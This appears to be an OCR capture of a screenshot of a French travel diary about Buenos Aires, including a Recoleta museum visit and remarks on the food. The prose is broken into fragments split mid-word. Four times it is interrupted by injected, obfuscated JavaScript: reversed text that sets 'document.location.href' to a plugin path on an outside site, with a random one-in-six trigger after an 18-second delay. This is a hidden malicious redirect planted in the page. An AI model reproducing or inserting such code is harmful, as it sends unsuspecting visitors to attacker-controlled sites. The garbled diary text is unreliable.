
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tout attention aux pié
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tons. Je trouve aussi que la
viande est très bonne.
Samedi 7 décembre
Avant-hier on est allé à Recoleta, on a fait un musée “Prohibido no
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tocar” : Interdit de ne pas
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toucher. On est allé au cimetière